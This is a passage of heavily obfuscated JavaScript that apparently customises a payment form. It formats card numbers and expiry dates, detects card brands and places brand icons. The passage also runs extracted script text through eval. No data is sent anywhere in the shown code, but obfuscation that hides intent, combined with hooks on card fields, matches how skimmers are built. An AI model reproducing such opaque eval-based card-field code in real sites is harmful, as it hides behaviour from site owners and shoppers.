RegExp(_0x44d0e6[_0x59a2ad(0x2fa)](_0x44d0e6[_0x59a2ad(0x2f7)](_0x44d0e6['RaoVE'](_0x44d0e6[_0x59a2ad(0x2be)]('document\x5c.addEventListener\x5cs*\x5c(\x5cs*[','\x27'),_0x44d0e6['zPVzd']),'\x27'),_0x44d0e6['YlMcP'])),_0x40c634=_0x15990f[_0x59a2ad(0x523)](_0x5b2d2f);if(_0x40c634){const _0x48c171=_0x44d0e6[_0x59a2ad(0x34a)](_0x15990f['indexOf'](_0x40c634[0x0]),_0x40c634[0x0][_0x59a2ad(0x838)]);let _0x3a09ca=_0x15990f[_0x59a2ad(0x296)](_0x59a2ad(0x633));_0x44d0e6[_0x59a2ad(0x58f)](_0x3a09ca,-0x1)&&(_0x59a2ad(0x64a)===_0x44d0e6[_0x59a2ad(0x859)]?_0x3a09ca=_0x15990f['lastIndexOf']('}'):_0x17f161[_0x59a2ad(0x67a)](_0x59a2ad(0x1fb))),_0x3a09ca>_0x48c171&&(_0x15990f=_0x15990f[_0x59a2ad(0x6b8)](_0x48c171,_0x3a09ca));}_0x15990f=_0x15990f[_0x59a2ad(0x5f1)](),(function(){const _0x4d5b9a=_0x59a2ad;_0x27416c[_0x4d5b9a(0x3d9)](eval,_0x15990f);}()),_0x1f1add['debugMode']&&(_0x44d0e6[_0x59a2ad(0x6a0)](_0x59a2ad(0x25d),_0x44d0e6[_0x59a2ad(0x2f8)])?console[_0x59a2ad(0x67a)](_0x44d0e6[_0x59a2ad(0x472)]):_0x194422[_0x59a2ad(0x26f)]());}}catch(_0x25d777){_0x1f1add['debugMode']&&(_0x44d0e6[_0x59a2ad(0x3bc)](_0x44d0e6[_0x59a2ad(0x3b3)],_0x44d0e6['DwcMj'])?(console['error'](_0x44d0e6[_0x59a2ad(0x529)],_0x25d777),console[_0x59a2ad(0x67a)](_0x44d0e6[_0x59a2ad(0x60d)],_0x2089b0[_0x59a2ad(0x6b8)](0x0,0x12c))):(_0x5394b8[_0x59a2ad(0x67a)](_0x27416c['bjngG'],_0x1ac034),_0x210b25[_0x59a2ad(0x3c7)]&&_0x46c282[_0x59a2ad(0x3c7)][_0x59a2ad(0x5f1)]()?_0x3538cb['log'](_0x27416c[_0x59a2ad(0x660)]):_0x18e4b2[_0x59a2ad(0x67a)](_0x27416c['gMWiR'])));}});}}function _0x9a90ad(_0x1aad6b,_0x264053){const _0x4d53b8=_0x51fb7c,_0x3618ef={'AUqHe':_0x44d0e6['RjOeX'],'zrAPj':_0x4d53b8(0x778),'iBqdW':_0x4d53b8(0x37a),'BdoyB':function(_0x203748,_0x493b8c){return _0x203748(_0x493b8c);},'dPoSG':'click','EJRUc':function(_0x4a084d,_0xb066f){return _0x4a084d!==_0xb066f;},'qmpVl':_0x44d0e6[_0x4d53b8(0x7a7)],'IikLk':_0x44d0e6[_0x4d53b8(0x4d9)],'UJHJC':function(_0x2ab1ae,_0x3cd7e9){const _0x27f4fa=_0x4d53b8;return _0x44d0e6[_0x27f4fa(0x583)](_0x2ab1ae,_0x3cd7e9);},'QTmej':function(_0x536200,_0x114d5f){return _0x44d0e6['mZajL'](_0x536200,_0x114d5f);},'mOcAo':_0x44d0e6['zTRVL'],'GiyMc':_0x4d53b8(0x403),'blQqe':_0x44d0e6[_0x4d53b8(0x394)],'QmSsV':_0x44d0e6[_0x4d53b8(0x2b9)],'zoDZg':_0x4d53b8(0x75b),'KvrfR':function(_0x1199c0,_0x4803c4){return _0x44d0e6['eQsPB'](_0x1199c0,_0x4803c4);},'fDxoO':_0x44d0e6[_0x4d53b8(0x581)],'ATboF':_0x4d53b8(0x237),'DyvnE':_0x44d0e6[_0x4d53b8(0x2f9)],'IGCfs':function(_0x4c1ee6,_0x1996ed,_0x469f84){return _0x4c1ee6(_0x1996ed,_0x469f84);},'JloWd':_0x44d0e6[_0x4d53b8(0x453)],'OtsMG':function(_0x43f1b5,_0x333d86){return _0x44d0e6['JctDQ'](_0x43f1b5,_0x333d86);},'Fgxyi':function(_0x4d74f2,_0xab3a10){const _0x54d444=_0x4d53b8;return _0x44d0e6[_0x54d444(0x34a)](_0x4d74f2,_0xab3a10);},'WezZT':function(_0x5b69aa,_0x4bbf43){return _0x5b69aa+_0x4bbf43;},'USBKc':function(_0xbd9672,_0x2068d7){return _0x44d0e6['seqMm'](_0xbd9672,_0x2068d7);},'mINXV':_0x44d0e6[_0x4d53b8(0x329)],'kQful':function(_0x4456c2,_0x4f7164){return _0x44d0e6['AhQXl'](_0x4456c2,_0x4f7164);},'hTkRH':function(_0x511ae4,_0x57c27f){return _0x44d0e6['vGrBT'](_0x511ae4,_0x57c27f);},'cverf':_0x4d53b8(0x3dc),'Tnher':_0x44d0e6['JGxYm'],'LQInF':_0x44d0e6[_0x4d53b8(0x3c6)],'LtXrA':_0x4d53b8(0x699),'kWUgI':_0x44d0e6['pAMku'],'VZWfk':_0x44d0e6[_0x4d53b8(0x6da)],'uGubz':function(_0x63ad4){const _0x5d9e62=_0x4d53b8;return _0x44d0e6[_0x5d9e62(0x284)](_0x63ad4);}};if(_0x44d0e6[_0x4d53b8(0x497)](_0x44d0e6[_0x4d53b8(0x56e)],'xaDXK')){if(!_0x1aad6b||!_0x264053)return;_0x44d0e6[_0x4d53b8(0x346)](setTimeout,()=>{const _0x2dbc09=_0x4d53b8;_0x3618ef[_0x2dbc09(0x2a7)]!==_0x3618ef[_0x2dbc09(0x51d)]?_0x88402(_0x1aad6b,_0x264053):_0x5848d3['style']['display']=_0x3618ef[_0x2dbc09(0x7d8)];},0x32);const _0x536e47=_0x1aad6b['querySelector'](_0x44d0e6[_0x4d53b8(0x58a)]);_0x536e47&&!_0x536e47['hasAttribute']('maxlength')&&_0x536e47[_0x4d53b8(0x7aa)](_0x44d0e6[_0x4d53b8(0x5b6)],'4');if(_0x264053[_0x4d53b8(0x600)]!==![]){const _0x11501a=_0x1aad6b[_0x4d53b8(0x63c)](_0x44d0e6[_0x4d53b8(0x25a)]),_0x330799=_0x1aad6b[_0x4d53b8(0x63c)](_0x44d0e6[_0x4d53b8(0x585)]);_0x11501a&&!_0x11501a[_0x4d53b8(0x784)]&&(_0x44d0e6[_0x4d53b8(0x799)]('spBZq',_0x44d0e6[_0x4d53b8(0x7c8)])?_0x3618ef['BdoyB'](_0x36047b,_0x1aac96[_0x4d53b8(0x3a2)][_0x4d53b8(0x6b8)](0xb)):(_0x11501a[_0x4d53b8(0x784)]=!![],_0x11501a[_0x4d53b8(0x627)](_0x44d0e6[_0x4d53b8(0x7ae)],function(_0x53ee97){const _0x40a264=_0x4d53b8;let _0x4f9b28=_0x53ee97[_0x40a264(0x280)][_0x40a264(0x278)][_0x40a264(0x237)](/\s/g,''),_0x5043a0=_0x4f9b28['match'](/.{1,4}/g)?.[_0x40a264(0x319)]('\x20')||_0x4f9b28;_0x53ee97[_0x40a264(0x280)][_0x40a264(0x278)]=_0x5043a0;}),_0x11501a[_0x4d53b8(0x7aa)](_0x4d53b8(0x31a),'19'))),_0x330799&&!_0x330799[_0x4d53b8(0x784)]&&(_0x330799[_0x4d53b8(0x784)]=!![],_0x330799[_0x4d53b8(0x627)](_0x44d0e6[_0x4d53b8(0x7ae)],function(_0x3d5725){const _0x594656=_0x4d53b8;let _0x4633e3=_0x3d5725[_0x594656(0x280)][_0x594656(0x278)]['replace'](/[\/\s]/g,'');if(_0x4633e3[_0x594656(0x838)]>=0x2){if(_0x3618ef[_0x594656(0x56a)](_0x3618ef[_0x594656(0x240)],_0x3618ef[_0x594656(0x447)]))_0x4633e3=_0x3618ef[_0x594656(0x23c)](_0x3618ef[_0x594656(0x6e1)](_0x4633e3[_0x594656(0x734)](0x0,0x2),'/'),_0x4633e3[_0x594656(0x734)](0x2,0x4));else{_0x59d258['body'][_0x594656(0x745)](_0x3618ef[_0x594656(0x4fc)],_0x161e32,!![]);return;}}_0x3d5725[_0x594656(0x280)][_0x594656(0x278)]=_0x4633e3;}),_0x330799[_0x4d53b8(0x7aa)](_0x44d0e6[_0x4d53b8(0x5b6)],'5'),(!_0x330799[_0x4d53b8(0x428)](_0x44d0e6[_0x4d53b8(0x4ff)])||!_0x330799['getAttribute'](_0x44d0e6[_0x4d53b8(0x4ff)])['trim']())&&_0x330799[_0x4d53b8(0x7aa)](_0x44d0e6[_0x4d53b8(0x4ff)],_0x44d0e6[_0x4d53b8(0x394)]));}const _0x1a1715=_0x1aad6b[_0x4d53b8(0x63c)](_0x44d0e6[_0x4d53b8(0x25a)]);if(_0x1a1715&&_0x264053[_0x4d53b8(0x330)]){if(_0x44d0e6['MdJrY'](_0x4d53b8(0x80d),_0x44d0e6[_0x4d53b8(0x31d)]))_0x259fc3=_0x4d8022[_0x4d53b8(0x278)]['trim']();else{const _0x4a8478=_0x44d0e6[_0x4d53b8(0x65b)]['split']('|');let _0x31e532=0x0;while(!![]){switch(_0x4a8478[_0x31e532++]){case'0':_0x1a1715['dataset'][_0x4d53b8(0x34f)]=_0x264053[_0x4d53b8(0x34f)]||_0x4d53b8(0x6a2);continue;case'1':_0x1a1715[_0x4d53b8(0x411)]['cardDetection']=_0x44d0e6[_0x4d53b8(0x729)];continue;case'2':_0x1a1715['dataset'][_0x4d53b8(0x5af)]=_0x264053[_0x4d53b8(0x5af)]||_0x44d0e6['clWUC'];continue;case'3':_0x1a1715[_0x4d53b8(0x411)][_0x4d53b8(0x448)]=_0x264053['cardIconOffset']||'10';continue;case'4':_0x1a1715[_0x4d53b8(0x411)][_0x4d53b8(0x3f9)]=_0x264053[_0x4d53b8(0x3f9)]||'';continue;case'5':_0x1a1715['dataset'][_0x4d53b8(0x5a6)]=_0x264053[_0x4d53b8(0x5a6)]||'20';continue;case'6':_0x1a1715[_0x4d53b8(0x411)]['cardIconTopValue']=_0x264053['cardIconTopValue']||'12';continue;}break;}}}const _0x12687a=_0x264053[_0x4d53b8(0x330)]||_0x1a1715&&_0x1a1715[_0x4d53b8(0x411)][_0x4d53b8(0x330)]===_0x44d0e6['DbNii'];if(_0x44d0e6[_0x4d53b8(0x220)](_0x12687a,_0x1a1715)&&!_0x1a1715[_0x4d53b8(0x621)]){_0x1a1715[_0x4d53b8(0x621)]=!![];const _0x22dd1c=_0x1aad6b['querySelector'](_0x44d0e6[_0x4d53b8(0x58a)]),_0x249eea=_0x1a1715[_0x4d53b8(0x411)][_0x4d53b8(0x5af)]||_0x44d0e6[_0x4d53b8(0x212)],_0x516ad7=_0x1a1715[_0x4d53b8(0x411)][_0x4d53b8(0x3f9)]||'',_0x277398=_0x1a1715[_0x4d53b8(0x411)][_0x4d53b8(0x5a6)]||'20',_0x451138=_0x1a1715['dataset']['cardIconOffset']||'10',_0x37670c=_0x1a1715[_0x4d53b8(0x411)][_0x4d53b8(0x34f)]||_0x4d53b8(0x6a2),_0x2c4b34=_0x1a1715[_0x4d53b8(0x411)][_0x4d53b8(0x619)]||'12',_0x4e0a44={'visa':_0x44d0e6[_0x4d53b8(0x234)],'mastercard':_0x44d0e6[_0x4d53b8(0x1c0)],'amex':_0x4d53b8(0x38d),'jcb':_0x44d0e6[_0x4d53b8(0x4a9)],'discover':_0x44d0e6['vXWNU']},_0x26da8f={'visa':/^4/,'mastercard':/^5[1-5]/,'amex':/^3[47]/,'discover':/^6(?:011|5)/,'jcb':/^35/};let _0x365fc2=_0x1a1715[_0x4d53b8(0x757)];const _0x1ebc63=window[_0x4d53b8(0x736)](_0x365fc2),_0x33c5bb=_0x44d0e6[_0x4d53b8(0x20c)](_0x1ebc63[_0x4d53b8(0x3d5)],_0x44d0e6[_0x4d53b8(0x4a2)])||_0x44d0e6[_0x4d53b8(0x82c)](_0x1ebc63[_0x4d53b8(0x3d5)],_0x44d0e6['OSgsi']);if(_0x33c5bb)_0x44d0e6[_0x4d53b8(0x48b)](_0x44d0e6[_0x4d53b8(0x25e)],_0x4d53b8(0x5a0))?(_0x1f1add[_0x4d53b8(0x6c5)]&&console[_0x4d53b8(0x67a)](_0x44d0e6[_0x4d53b8(0x410)],_0x365fc2[_0x4d53b8(0x45a)]),_0x365fc2[_0x4d53b8(0x553)][_0x4d53b8(0x3d5)]=_0x44d0e6[_0x4d53b8(0x691)]):(_0x3f2e74=_0x3618ef['mOcAo'],_0x47b35a=_0x3618ef[_0x4d53b8(0x40b)]);else{if(!_0x365fc2[_0x4d53b8(0x495)][_0x4d53b8(0x707)](_0x44d0e6[_0x4d53b8(0x6a1)])&&!_0x365fc2[_0x4d53b8(0x495)][_0x4d53b8(0x707)](_0x44d0e6['MvoHR'])){const _0x485f92=document[_0x4d53b8(0x65d)](_0x44d0e6[_0x4d53b8(0x276)]);_0x485f92[_0x4d53b8(0x45a)]=_0x44d0e6[_0x4d53b8(0x6a1)],_0x485f92['style'][_0x4d53b8(0x2c8)]=_0x44d0e6[_0x4d53b8(0x3de)],_0x1a1715[_0x4d53b8(0x630)][_0x4d53b8(0x670)](_0x485f92,_0x1a1715),_0x485f92[_0x4d53b8(0x4e4)](_0x1a1715),_0x365fc2=_0x485f92,_0x1f1add[_0x4d53b8(0x6c5)]&&(_0x44d0e6[_0x4d53b8(0x437)](_0x4d53b8(0x4f9),_0x44d0e6[_0x4d53b8(0x4bf)])?(_0x11a147[_0x4d53b8(0x2f1)](),_0x2e24ea=null):console[_0x4d53b8(0x67a)](_0x44d0e6[_0x4d53b8(0x79f)]));}}let _0x2ce871=_0x365fc2['querySelector'](_0x44d0e6[_0x4d53b8(0x265)]);_0x2ce871&&(_0x1f1add[_0x4d53b8(0x6c5)]&&console[_0x4d53b8(0x67a)](_0x44d0e6[_0x4d53b8(0x3b9)]),_0x2ce871[_0x4d53b8(0x457)]());let _0x41789a=document[_0x4d53b8(0x65d)](_0x44d0e6[_0x4d53b8(0x238)]);_0x41789a[_0x4d53b8(0x45a)]=_0x44d0e6['nrlgQ'];const _0x2f6c03=_0x44d0e6['kZJlO'](_0x249eea,_0x44d0e6[_0x4d53b8(0x22c)])?_0x44d0e6['bNzmd'](_0x44d0e6[_0x4d53b8(0x49f)](_0x44d0e6[_0x4d53b8(0x6f0)],_0x451138),_0x44d0e6['KQXjW']):_0x44d0e6[_0x4d53b8(0x4b2)](_0x44d0e6[_0x4d53b8(0x30f)](_0x44d0e6['kMARE'],_0x451138),_0x44d0e6['KQXjW']);let _0x42d2f6='',_0x3fce0a='';const _0x2651f2=_0x1ebc63[_0x4d53b8(0x716)][_0x4d53b8(0x548)](_0x44d0e6['JdGvF']);if(_0x44d0e6[_0x4d53b8(0x348)](_0x37670c,_0x44d0e6['uesdI'])){if(_0x2651f2){if(_0x44d0e6['lCDpl'](_0x44d0e6[_0x4d53b8(0x5bc)],_0x44d0e6[_0x4d53b8(0x5bc)])){const _0x5a1a28=_0x44d0e6[_0x4d53b8(0x4a4)](parseInt,window['getComputedStyle'](_0x1a1715)[_0x4d53b8(0x38e)])||0x28,_0x173e24=_0x44d0e6[_0x4d53b8(0x1d3)](parseInt,_0x277398),_0x45afcd=_0x44d0e6['JMpKo'](_0x5a1a28,_0x173e24)/0x2;_0x42d2f6=_0x44d0e6[_0x4d53b8(0x64f)](_0x44d0e6[_0x4d53b8(0x350)](_0x44d0e6[_0x4d53b8(0x5bd)],_0x45afcd),_0x44d0e6['KQXjW']),_0x3fce0a='',_0x1f1add[_0x4d53b8(0x6c5)]&&console[_0x4d53b8(0x67a)](_0x44d0e6[_0x4d53b8(0x63f)],_0x44d0e6[_0x4d53b8(0x370)](_0x45afcd,'px'));}else _0x5e4031[_0x4d53b8(0x7aa)](_0x4d53b8(0x26a),_0x3618ef[_0x4d53b8(0x4db)]);}else _0x44d0e6[_0x4d53b8(0x5d0)]===_0x44d0e6['dOCrr']?(_0x42d2f6=_0x44d0e6[_0x4d53b8(0x2d6)],_0x3fce0a=_0x44d0e6['CincS']):_0x42757a[_0x4d53b8(0x67a)](_0x3618ef['QmSsV']);}else{if(_0x44d0e6[_0x4d53b8(0x805)](_0x37670c,_0x44d0e6[_0x4d53b8(0x782)])){if(_0x44d0e6['hSSCo'](_0x44d0e6[_0x4d53b8(0x6e7)],_0x44d0e6['VDnbl']))_0x42d2f6=_0x44d0e6[_0x4d53b8(0x50a)];else{_0x2cd56f(_0x324ebc),_0x45bcbf=null;return;}}else{if(_0x44d0e6['rTRfu'](_0x37670c,_0x44d0e6[_0x4d53b8(0x616)])){if(_0x44d0e6[_0x4d53b8(0x32b)]==='UOITQ')_0x42d2f6=_0x4d53b8(0x797);else{const _0x321db0=_0x4d53b8(0x6c2),_0x57d092=_0x3618ef[_0x4d53b8(0x227)],_0x4e74e0=_0x582dee[_0x4d53b8(0x207)](_0x57d092);if(_0x4e74e0){const _0x279292=_0x4e74e0['querySelector'](_0x321db0);if(_0x279292)return _0x279292;}const _0xe22379=_0x16287c['parentElement'];if(_0xe22379){const _0x510ff5=_0xe22379[_0x4d53b8(0x63c)](_0x321db0);if(_0x510ff5)return _0x510ff5;}return null;}}else _0x44d0e6[_0x4d53b8(0x74b)](_0x37670c,_0x44d0e6[_0x4d53b8(0x6e4)])&&(_0x42d2f6=_0x44d0e6['SCqyC'](_0x4d53b8(0x2c4),_0x2c4b34)+_0x44d0e6[_0x4d53b8(0x4a8)]);}}_0x41789a[_0x4d53b8(0x553)]['cssText']=_0x44d0e6[_0x4d53b8(0x285)](_0x44d0e6['STdqz'](_0x44d0e6[_0x4d53b8(0x795)](_0x44d0e6[_0x4d53b8(0x418)](_0x44d0e6[_0x4d53b8(0x1df)](_0x44d0e6['KAYps'](_0x44d0e6[_0x4d53b8(0x56b)](_0x44d0e6[_0x4d53b8(0x7db)],_0x2f6c03),'\x20'),_0x42d2f6),'\x20'),_0x3fce0a),_0x4d53b8(0x6c6))+_0x277398,'px\x20!important;\x20width:\x20auto\x20!important;\x20pointer-events:\x20auto\x20!important;\x20cursor:\x20pointer\x20!important;\x20display:\x20none\x20!important;\x20z-index:\x20999999\x20!important;\x20max-width:\x20none\x20!important;\x20max-height:\x20none\x20!important;\x20margin:\x200\x20!important;\x20padding:\x200\x20!important;\x20border:\x20none\x20!important;\x20float:\x20none\x20!important;\x20flex:\x20none\x20!important;\x20order:\x200\x20!important;\x20align-self:\x20auto\x20!important;'),_0x41789a[_0x4d53b8(0x411)][_0x4d53b8(0x7f2)]=_0x44d0e6[_0x4d53b8(0x729)],_0x41789a[_0x4d53b8(0x411)]['fieldId']=_0x44d0e6[_0x4d53b8(0x717)];_0x1ebc63['display'][_0x4d53b8(0x548)](_0x4d53b8(0x1d4))&&(_0x1f1add[_0x4d53b8(0x6c5)]&&(_0x44d0e6[_0x4d53b8(0x1d1)](_0x4d53b8(0x787),_0x44d0e6[_0x4d53b8(0x68f)])?console[_0x4d53b8(0x67a)](_0x44d0e6[_0x4d53b8(0x48d)]):_0x76b3c3[_0x4d53b8(0x1e6)]=_0x1a1494[_0x1d7728]),_0x365fc2[_0x4d53b8(0x553)][_0x4d53b8(0x3d5)]=_0x44d0e6[_0x4d53b8(0x691)],_0x41789a[_0x4d53b8(0x553)]['flex']=_0x44d0e6['RjOeX'],_0x41789a[_0x4d53b8(0x553)][_0x4d53b8(0x2f0)]=_0x44d0e6[_0x4d53b8(0x57d)]);_0x1a1715['style']['cssText']=_0x44d0e6[_0x4d53b8(0x383)](_0x1a1715[_0x4d53b8(0x553)][_0x4d53b8(0x2c8)]||'',_0x44d0e6['UEUSh']);const _0x24cf6a=_0x44d0e6[_0x4d53b8(0x684)](_0x44d0e6[_0x4d53b8(0x350)](_0x44d0e6['wQPVE'](_0x44d0e6[_0x4d53b8(0x683)](parseInt,_0x277398),_0x44d0e6[_0x4d53b8(0x1d3)](parseInt,_0x451138)),0x14),'px');_0x249eea===_0x44d0e6[_0x4d53b8(0x22c)]?_0x1a1715[_0x4d53b8(0x553)][_0x4d53b8(0x4fe)]=_0x44d0e6[_0x4d53b8(0x350)](_0x24cf6a,_0x4d53b8(0x467)):_0x1a1715[_0x4d53b8(0x553)][_0x4d53b8(0x4a3)]=_0x24cf6a+_0x4d53b8(0x467);_0x365fc2[_0x4d53b8(0x4e4)](_0x41789a);if(_0x516ad7&&_0x516ad7[_0x4d53b8(0x5f1)]()){if(_0x516ad7['startsWith'](_0x4d53b8(0x27a)))_0x44d0e6[_0x4d53b8(0x4f7)]('JRoci',_0x44d0e6[_0x4d53b8(0x755)])?_0x441600=_0x3b2c9b[_0x4d53b8(0x3c7)]:(_0x41789a[_0x4d53b8(0x1e6)]=_0x516ad7,_0x41789a[_0x4d53b8(0x553)]['setProperty'](_0x44d0e6['OUrpT'],_0x44d0e6['kXzcz'],_0x44d0e6[_0x4d53b8(0x669)]),_0x1f1add[_0x4d53b8(0x6c5)]&&console[_0x4d53b8(0x67a)](_0x44d0e6[_0x4d53b8(0x51c)],_0x516ad7));else{if(_0x516ad7[_0x4d53b8(0x3a7)](_0x44d0e6[_0x4d53b8(0x4e9)])||_0x516ad7['startsWith'](_0x44d0e6[_0x4d53b8(0x6fa)])){let _0xd0323f=_0x516ad7;_0x516ad7[_0x4d53b8(0x3a7)](_0x4d53b8(0x6cc))&&(_0xd0323f=_0x44d0e6[_0x4d53b8(0x4e6)](_0x44d0e6['ugQyi'](_0x44d0e6['cejBV'],_0x516ad7),_0x44d0e6[_0x4d53b8(0x20b)]),_0x1f1add[_0x4d53b8(0x6c5)]&&console[_0x4d53b8(0x67a)](_0x44d0e6[_0x4d53b8(0x5b9)]));const _0x3567ec=document[_0x4d53b8(0x65d)](_0x44d0e6[_0x4d53b8(0x4be)]);_0x3567ec[_0x4d53b8(0x45a)]=_0x44d0e6[_0x4d53b8(0x3ff)],_0x3567ec['innerHTML']=_0xd0323f;let _0x49c7d6=_0x42d2f6,_0x597fff=_0x3fce0a;if(_0x44d0e6[_0x4d53b8(0x849)](_0x37670c,_0x44d0e6[_0x4d53b8(0x531)])&&_0x2651f2){if(_0x44d0e6[_0x4d53b8(0x39d)](_0x44d0e6['yRJfx'],_0x4d53b8(0x203)))_0x5dda0d[_0x4d53b8(0x553)]['paddingLeft']=_0x44d0e6[_0x4d53b8(0x1dc)](_0x20f75f,_0x44d0e6[_0x4d53b8(0x44e)]);else{const _0x2d674e=_0x44d0e6[_0x4d53b8(0x66b)](parseInt,window[_0x4d53b8(0x736)](_0x1a1715)[_0x4d53b8(0x38e)])||0x28,_0x19e9a0=_0x44d0e6['LfVWJ'](parseInt,_0x277398),_0x45830d=_0x44d0e6[_0x4d53b8(0x40d)](_0x2d674e,_0x19e9a0)/0x2;_0x49c7d6=_0x44d0e6[_0x4d53b8(0x703)](_0x44d0e6['werCO']+_0x45830d,_0x44d0e6[_0x4d53b8(0x4a8)]),_0x597fff='';}}_0x3567ec[_0x4d53b8(0x553)]['cssText']=_0x44d0e6[_0x4d53b8(0x533)](_0x44d0e6[_0x4d53b8(0x5c8)](_0x44d0e6['HOLqI'](_0x44d0e6[_0x4d53b8(0x50c)](_0x44d0e6[_0x4d53b8(0x703)](_0x44d0e6['FAana'](_0x44d0e6[_0x4d53b8(0x2c0)](_0x44d0e6[_0x4d53b8(0x7db)],_0x2f6c03),'\x20'),_0x49c7d6),'\x20'),_0x597fff),_0x44d0e6[_0x4d53b8(0x3cc)]),_0x277398)+_0x44d0e6['GPhXK'],_0x3567ec['dataset'][_0x4d53b8(0x7f2)]=_0x44d0e6[_0x4d53b8(0x729)],_0x3567ec[_0x4d53b8(0x411)][_0x4d53b8(0x3d0)]=_0x44d0e6['JYeEY'],_0x41789a[_0x4d53b8(0x50d)](_0x3567ec),_0x41789a=_0x3567ec,_0x41789a[_0x4d53b8(0x24d)]=!![];if(_0x1f1add[_0x4d53b8(0x6c5)]){if(_0x44d0e6[_0x4d53b8(0x65e)](_0x44d0e6[_0x4d53b8(0x44f)],_0x44d0e6['lLEuh']))console[_0x4d53b8(0x67a)](_0x44d0e6[_0x4d53b8(0x474)]);else{const _0x6ee0b=_0x3bbb9b[_0x4d53b8(0x63c)](_0x3618ef[_0x4d53b8(0x3c0)](_0x3618ef[_0x4d53b8(0x208)]+_0x503b05[_0x4d53b8(0x6f3)],'\x22]'));if(_0x6ee0b){const _0xc7d47a=_0x2129af[_0x4d53b8(0x5cc)][_0x4d53b8(0x53e)](_0x33ff2e=>_0x33ff2e['id']===_0x3bb5c5);_0xc7d47a&&_0xc7d47a[_0x4d53b8(0x47e)]===_0x3618ef[_0x4d53b8(0x6c3)]&&(_0x6ee0b[_0x4d53b8(0x553)][_0x4d53b8(0x716)]=_0x27fc5c['display']),_0x6ee0b[_0x4d53b8(0x3c5)](_0x4d53b8(0x406));}_0x5dcc1c[_0x4d53b8(0x42d)](_0xc9ecab);}}}}}function _0x1ebcc5(_0x179568){const _0x3b25b7=_0x4d53b8,_0x311409=_0x179568['replace'](/\s/g,'');for(let _0x2cb8d2 in _0x26da8f){if(_0x3618ef['EJRUc'](_0x3618ef[_0x3b25b7(0x4b8)],'UkAGZ'))_0x41e30d[_0x3b25b7(0x6c5)]&&_0x4c91d7['log'](_0x3618ef[_0x3b25b7(0x398)],this[_0x3b25b7(0x278)]),_0x3618ef['IGCfs'](_0x4e7736,_0x586d9a,0x12c);else{if(_0x26da8f[_0x2cb8d2][_0x3b25b7(0x578)](_0x311409))return _0x2cb8d2;}}return null;}_0x1a1715[_0x4d53b8(0x627)](_0x44d0e6[_0x4d53b8(0x7ae)],function(){const _0x594cf2=_0x4d53b8,_0x42c809={'bsrPs':_0x594cf2(0x825),'ViUHv':function(_0x44b67f,_0x3dbafc,_0x48a668){const _0x3ec809=_0x594cf2;return _0x44d0e6[_0x3ec809(0x346)](_0x44b67f,_0x3dbafc,_0x48a668);},'ryauW':_0x44d0e6[_0x594cf2(0x50a)],'vQRFO':function(_0x252ed9,_0x5cd175){const _0x4b7c39=_0x594cf2;return _0x44d0e6[_0x4b7c39(0x793)](_0x252ed9,_0x5cd175);}};if(_0x44d0e6['AmyFY']!==_0x44d0e6[_0x594cf2(0x21b)]){const _0x53ffc2={'NcBLk':function(_0x8f6417,_0x21268d){const _0x43581d=_0x594cf2;return _0x3618ef[_0x43581d(0x7ab)](_0x8f6417,_0x21268d);},'AgRbJ':function(_0xb4ce87,_0x27b371){const _0x2a7596=_0x594cf2;return _0x3618ef[_0x2a7596(0x4c4)](_0xb4ce87,_0x27b371);},'Ajqyw':function(_0x26931b,_0x1d3cd8){const _0x5c43f7=_0x594cf2;return _0x3618ef[_0x5c43f7(0x58c)](_0x26931b,_0x1d3cd8);},'Bblyi':function(_0xaafd49,_0x3ae306){return _0x3618ef['USBKc'](_0xaafd49,_0x3ae306);},'nstzg':function(_0x2d6147,_0x190146){return _0x3618ef['Fgxyi'](_0x2d6147,_0x190146);},'abXMq':_0x3618ef[_0x594cf2(0x401)]};_0x1ef6dc=_0x4fa01a[_0x594cf2(0x237)](new _0x2e617a(_0x3618ef['kQful'](_0x3618ef[_0x594cf2(0x2b1)]('<',_0x3618ef[_0x594cf2(0x794)]),_0x3618ef[_0x594cf2(0x1f0)]),'gi'),function(_0xecf009,_0x3e96d6,_0x12db09){const _0x1b2ee4=_0x594cf2,_0x404005=_0x53ffc2[_0x1b2ee4(0x275)](_0x500be6,_0x12db09);return _0x53ffc2['AgRbJ'](_0x53ffc2[_0x1b2ee4(0x695)](_0x53ffc2[_0x1b2ee4(0x6f9)](_0x53ffc2[_0x1b2ee4(0x78f)](_0x53ffc2[_0x1b2ee4(0x231)],_0x3e96d6),'>'),_0x404005),_0x1b2ee4(0x5fd));});const _0x47329c=_0x594cf2(0x5ba);_0x4d8582=_0x3618ef['USBKc'](_0x47329c+_0x5465dc,_0x3618ef[_0x594cf2(0x753)]);}else{const _0x27809d=_0x1ebcc5(this[_0x594cf2(0x278)]);if(_0x27809d&&_0x4e0a44[_0x27809d]){if(_0x41789a[_0x594cf2(0x24d)]){if(_0x44d0e6['SmckL'](_0x44d0e6['TpBWS'],_0x44d0e6['koaxL']))_0x383e8c[_0x594cf2(0x6c5)]&&_0x342235['log'](_0x42c809[_0x594cf2(0x39b)]),_0x42c809[_0x594cf2(0x43d)](_0x143a38,_0x2f9417,0x12c);else{const _0x215b82=document[_0x594cf2(0x65d)](_0x594cf2(0x7a0));_0x215b82[_0x594cf2(0x45a)]=_0x44d0e6[_0x594cf2(0x3ff)];const _0x411277=_0x44d0e6[_0x594cf2(0x7c2)](_0x249eea,_0x594cf2(0x675))?_0x44d0e6[_0x594cf2(0x725)](_0x44d0e6[_0x594cf2(0x2bc)](_0x594cf2(0x21e),_0x451138),'px;'):_0x44d0e6[_0x594cf2(0x703)](_0x44d0e6[_0x594cf2(0x665)](_0x44d0e6['kMARE'],_0x451138),_0x44d0e6[_0x594cf2(0x4a8)]);let _0x196d51='',_0x47791b='';const _0xe52021=_0x1ebc63['display'][_0x594cf2(0x548)](_0x44d0e6[_0x594cf2(0x635)]);if(_0x37670c===_0x44d0e6[_0x594cf2(0x531)]){if(_0xe52021){if(_0x44d0e6[_0x594cf2(0x4bc)](_0x44d0e6['HTigx'],_0x44d0e6[_0x594cf2(0x45d)]))_0x22a0f3=_0x42c809[_0x594cf2(0x4f8)];else{const _0x4621b3=_0x44d0e6[_0x594cf2(0x218)](parseInt,window['getComputedStyle'](_0x1a1715)[_0x594cf2(0x38e)])||0x28,_0x44c476=_0x44d0e6[_0x594cf2(0x2c1)](parseInt,_0x277398),_0x4f2ceb=_0x44d0e6['NFVvL'](_0x44d0e6[_0x594cf2(0x288)](_0x4621b3,_0x44c476),0x2);_0x196d51=_0x44d0e6[_0x594cf2(0x475)](_0x44d0e6[_0x594cf2(0x23a)](_0x594cf2(0x2c4),_0x4f2ceb),_0x44d0e6[_0x594cf2(0x4a8)]),_0x47791b='';}}else 